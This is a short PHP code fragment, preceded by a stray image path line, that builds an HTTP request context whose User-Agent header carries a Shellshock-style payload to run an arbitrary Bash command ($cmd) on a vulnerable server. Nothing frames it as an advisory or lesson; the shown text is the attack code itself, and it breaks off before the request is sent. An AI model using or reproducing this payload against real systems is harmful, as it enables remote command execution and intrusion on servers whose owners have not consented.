 $context = stream_context_create(
    array(
        'http' => array(
            'method'  => 'GET',
            'header'  => 'User-Agent: () { :;}; /bin/bash -c "'.$cmd.'"'
        )
    )
);